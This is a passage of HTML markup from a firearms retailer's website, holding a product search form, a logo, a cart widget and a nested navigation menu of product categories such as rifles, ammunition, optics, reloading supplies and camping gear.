						<div class="elementor-element elementor-element-f6313eb ob-has-background-overlay elementor-widget elementor-widget-shortcode" data-id="f6313eb" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://gretasguns.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
				   placeholder="Search for products..."
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
				        aria-label="Search"
				        class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-5b67d8dd elementor-section-full_width elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-widescreen elementor-section-height-default elementor-section-items-middle" data-id="5b67d8dd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;tablet&quot;,&quot;mobile&quot;],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6640d596" data-id="6640d596" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18f46fbd ob-has-background-overlay elementor-widget elementor-widget-image" data-id="18f46fbd" data-element_type="widget" data-settings="{&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://gretasguns.com">
							<img fetchpriority="high" width="512" height="150" src="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo.webp" class="attachment-full size-full wp-image-169762" alt="" srcset="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo.webp 512w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-300x88.webp 300w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-150x44.webp 150w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-64x19.webp 64w" sizes="(max-width: 512px) 100vw, 512px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-39b07706" data-id="39b07706" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d9c5a73 elementor-widget__width-auto toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes ob-has-background-overlay elementor-widget elementor-widget-woocommerce-menu-cart" data-id="d9c5a73" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				<div class="elementor-element elementor-element-c1f5acb elementor-nav-menu--stretch elementor-widget-mobile__width-auto elementor-widget-tablet__width-auto elementor-hidden-widescreen elementor-hidden-desktop elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="c1f5acb" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c1f5acb" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211007"><a href="https://gretasguns.com/product-category/ca-compliant/" class="elementor-item" tabindex="-1">CA Compliant</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-845"><a href="https://gretasguns.com/product-category/firearms/" class="elementor-item" tabindex="-1">Firearms</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208171"><a href="https://gretasguns.com/product-category/firearms/rifles/" class="elementor-sub-item" tabindex="-1">Rifles</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208175"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-centerfire/" class="elementor-sub-item" tabindex="-1">Centerfire Rifles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208176"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-centerfire-tactical/" class="elementor-sub-item" tabindex="-1">Tactical Centerfire Rifles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208177"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-rimfire/" class="elementor-sub-item" tabindex="-1">Rimfire Rifles</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-844"><a href="https://gretasguns.com/product-category/handgun/" class="elementor-sub-item" tabindex="-1">Handguns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208178"><a href="https://gretasguns.com/product-category/firearms/handgun/pistols/" class="elementor-sub-item" tabindex="-1">Pistols</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208179"><a href="https://gretasguns.com/product-category/firearms/handgun/revolvers/" class="elementor-sub-item" tabindex="-1">Revolvers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208180"><a href="https://gretasguns.com/product-category/break-action-handguns/" class="elementor-sub-item" tabindex="-1">Break-Action</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208172"><a href="https://gretasguns.com/product-category/firearms/shotguns/" class="elementor-sub-item" tabindex="-1">Shotguns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208181"><a href="https://gretasguns.com/product-category/firearms/shotguns/shotguns-tactical/" class="elementor-sub-item" tabindex="-1">Tactical Shotguns</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208263"><a href="https://gretasguns.com/product-category/specialty" class="elementor-sub-item" tabindex="-1">Specialty</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208173"><a href="https://gretasguns.com/product-category/firearms/black-powder/" class="elementor-sub-item" tabindex="-1">Black Powder</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208183"><a href="https://gretasguns.com/product-category/firearms/black-powder/black-powder-firearms/" class="elementor-sub-item" tabindex="-1">Firearms</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208182"><a href="https://gretasguns.com/product-category/firearms/black-powder/black-powder-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208174"><a href="https://gretasguns.com/product-category/firearms/air-guns/" class="elementor-sub-item" tabindex="-1">Air Guns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208184"><a href="https://gretasguns.com/product-category/firearms/air-guns/" class="elementor-sub-item" tabindex="-1">Firearms</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208185"><a href="https://gretasguns.com/product-category/firearms/air-guns/air-gun-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-170"><a href="https://gretasguns.com/product-category/ammunition/" class="elementor-item" tabindex="-1">Ammunition</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208188"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/" class="elementor-sub-item" tabindex="-1">Centerfire Ammunition</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208189"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/centerfire-rifle-rounds/" class="elementor-sub-item" tabindex="-1">Rifle Rounds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208190"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/centerfire-handgun-rounds/" class="elementor-sub-item" tabindex="-1">Handgun Rounds</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208191"><a href="https://gretasguns.com/product-category/ammunition/rimfire-ammunition/" class="elementor-sub-item" tabindex="-1">Rimfire Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208192"><a href="https://gretasguns.com/product-category/ammunition/shotshells/" class="elementor-sub-item" tabindex="-1">Shotshells</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208193"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-buckshot-loads/" class="elementor-sub-item" tabindex="-1">Buckshot Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208194"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-lead-loads/" class="elementor-sub-item" tabindex="-1">Lead Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208195"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-non-tox-loads/" class="elementor-sub-item" tabindex="-1">Non-Toxic Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208196"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-slug-loads/" class="elementor-sub-item" tabindex="-1">Slug Loads</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208197"><a href="https://gretasguns.com/product-category/ammunition/air-gun-ammo/" class="elementor-sub-item" tabindex="-1">Air Gun Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208198"><a href="https://gretasguns.com/product-category/ammunition/black-powder-bullets/" class="elementor-sub-item" tabindex="-1">Black Powder Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208199"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/" class="elementor-sub-item" tabindex="-1">Blank &#038; Dummy Ammunition</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208200"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/blank-rounds/" class="elementor-sub-item" tabindex="-1">Blank Rounds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208201"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/dummy-rounds/" class="elementor-sub-item" tabindex="-1">Dummy Rounds</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-173"><a href="https://gretasguns.com/product-category/firearm-accessories/" class="elementor-item" tabindex="-1">Firearm Accessories</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208211"><a href="https://gretasguns.com/product-category/batteries/" class="elementor-sub-item" tabindex="-1">Batteries</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208206"><a href="https://gretasguns.com/product-category/firearm-accessories/conversion-kits/" class="elementor-sub-item" tabindex="-1">Conversion Kits</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208207"><a href="https://gretasguns.com/product-category/firearm-accessories/extra-barrels/" class="elementor-sub-item" tabindex="-1">Extra Barrels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208208"><a href="https://gretasguns.com/product-category/firearm-accessories/holsters/" class="elementor-sub-item" tabindex="-1">Holsters</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208204"><a href="https://gretasguns.com/product-category/firearm-accessories/magazines-and-accessories/" class="elementor-sub-item" tabindex="-1">Magazines &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208212"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/" class="elementor-sub-item" tabindex="-1">Optics</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208220"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/binoculars/" class="elementor-sub-item" tabindex="-1">Binoculars</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208218"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/gun-sights/" class="elementor-sub-item" tabindex="-1">Gun Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208213"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/laser-sights/" class="elementor-sub-item" tabindex="-1">Laser Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208216"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/night-vision/" class="elementor-sub-item" tabindex="-1">Night Vision</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208222"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/range-finders/" class="elementor-sub-item" tabindex="-1">Range Finders</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208214"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/red-dot-scopes/" class="elementor-sub-item" tabindex="-1">Red Dot Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208219"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/rings-and-adaptors/" class="elementor-sub-item" tabindex="-1">Rings &#038; Adaptors</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208217"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/scope-covers-and-shades/" class="elementor-sub-item" tabindex="-1">Scope Covers &#038; Shades</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208215"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/scopes/" class="elementor-sub-item" tabindex="-1">Scopes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208221"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/spotting/" class="elementor-sub-item" tabindex="-1">Spotting Scopes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208209"><a href="https://gretasguns.com/product-category/firearm-accessories/slings/" class="elementor-sub-item" tabindex="-1">Slings</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208210"><a href="https://gretasguns.com/product-category/firearm-accessories/swivels/" class="elementor-sub-item" tabindex="-1">Swivels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208205"><a href="https://gretasguns.com/product-category/firearm-accessories/suppressors/" class="elementor-sub-item" tabindex="-1">Suppressors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208231"><a href="https://gretasguns.com/product-category/shooting-gear/" class="elementor-item" tabindex="-1">Shooting Gear</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208239"><a href="https://gretasguns.com/product-category/bore-sighters-and-arbors/" class="elementor-sub-item" tabindex="-1">Bore Sighters &#038; Arbors</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208238"><a href="https://gretasguns.com/product-category/holders-and-accessories/" class="elementor-sub-item" tabindex="-1">Holders &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208240"><a href="https://gretasguns.com/product-category/accessory/gun-rests-bipods-tripods/" class="elementor-sub-item" tabindex="-1">Gun Rests, Bipods &#038; Tripods</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208241"><a href="https://gretasguns.com/product-category/gun-vaults-and-safes/" class="elementor-sub-item" tabindex="-1">Gun Vaults &#038; Safes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208232"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/" class="elementor-sub-item" tabindex="-1">Protective Gear</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208233"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/eye-protection/" class="elementor-sub-item" tabindex="-1">Eye Protection</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208234"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/hearing-protection/" class="elementor-sub-item" tabindex="-1">Hearing Protection</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208235"><a href="https://gretasguns.com/product-category/shooting-gear/storage-and-transport/" class="elementor-sub-item" tabindex="-1">Storage &#038; Transport</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208237"><a href="https://gretasguns.com/product-category/carrying-bags/" class="elementor-sub-item" tabindex="-1">Carrying Bags</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208236"><a href="https://gretasguns.com/product-category/guncases/" class="elementor-sub-item" tabindex="-1">Gun cases</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208242"><a href="https://gretasguns.com/product-category/targets/" class="elementor-sub-item" tabindex="-1">Targets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208243"><a href="https://gretasguns.com/product-category/traps-and-clay-throwers/" class="elementor-sub-item" tabindex="-1">Traps &#038; Clay Throwers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208250"><a href="https://gretasguns.com/product-category/firearm-parts/" class="elementor-item" tabindex="-1">Firearm Parts</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208255"><a href="https://gretasguns.com/product-category/frames/" class="elementor-sub-item" tabindex="-1">Frames</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208254"><a href="https://gretasguns.com/product-category/grips-and-recoil-pads/" class="elementor-sub-item" tabindex="-1">Grips &#038; Recoil Pads</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208252"><a href="https://gretasguns.com/product-category/lowers/" class="elementor-sub-item" tabindex="-1">Lowers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-126961"><a href="https://gretasguns.com/product-category/compliance/" class="elementor-sub-item" tabindex="-1">Mag Locks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208253"><a href="https://gretasguns.com/product-category/stocks-and-forends/" class="elementor-sub-item" tabindex="-1">Stocks &#038; Forends</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208251"><a href="https://gretasguns.com/product-category/uppers/" class="elementor-sub-item" tabindex="-1">Uppers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-171"><a href="https://gretasguns.com/product-category/reloading/" class="elementor-item" tabindex="-1">Reloading</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208244"><a href="https://gretasguns.com/product-category/reloading/reloading-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208245"><a href="https://gretasguns.com/product-category/reloading/reloading-bullets/" class="elementor-sub-item" tabindex="-1">Bullets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208249"><a href="https://gretasguns.com/product-category/components/" class="elementor-sub-item" tabindex="-1">Components</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208247"><a href="https://gretasguns.com/product-category/dies/" class="elementor-sub-item" tabindex="-1">Dies</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208246"><a href="https://gretasguns.com/product-category/powders/" class="elementor-sub-item" tabindex="-1">Powders</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208248"><a href="https://gretasguns.com/product-category/presses/" class="elementor-sub-item" tabindex="-1">Presses</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-169"><a href="https://gretasguns.com/product-category/hunting-and-archery/" class="elementor-item" tabindex="-1">Hunting &#038; Archery</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208225"><a href="https://gretasguns.com/product-category/hunting-and-archery/atv-accessories/" class="elementor-sub-item" tabindex="-1">ATV Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208228"><a href="https://gretasguns.com/product-category/hunting-and-archery/blinds-and-accessories/" class="elementor-sub-item" tabindex="-1">Blinds &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208223"><a href="https://gretasguns.com/product-category/hunting-and-archery/decoys/" class="elementor-sub-item" tabindex="-1">Decoys</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208224"><a href="https://gretasguns.com/product-category/hunting-and-archery/game-calls/" class="elementor-sub-item" tabindex="-1">Game Calls</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208227"><a href="https://gretasguns.com/product-category/hunting-and-archery/hunting-scents/" class="elementor-sub-item" tabindex="-1">Hunting Scents</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208229"><a href="https://gretasguns.com/product-category/hunting-and-archery/personal-protection/" class="elementor-sub-item" tabindex="-1">Personal Protection</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208226"><a href="https://gretasguns.com/product-category/hunting-and-archery/repellents/" class="elementor-sub-item" tabindex="-1">Repellents</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208258"><a href="https://gretasguns.com/product-category/camping-and-outdoors/" class="elementor-item" tabindex="-1">Camping &#038; Outdoors</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208259"><a href="https://gretasguns.com/product-category/apparel/" class="elementor-sub-item" tabindex="-1">Apparel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208260"><a href="https://gretasguns.com/product-category/camping/" class="elementor-sub-item" tabindex="-1">Camping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208261"><a href="https://gretasguns.com/product-category/coolers/" class="elementor-sub-item" tabindex="-1">Coolers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208262"><a href="https://gretasguns.com/product-category/utility-boxes/" class="elementor-sub-item" tabindex="-1">Utility Boxes</a></li>
</ul>
</li>
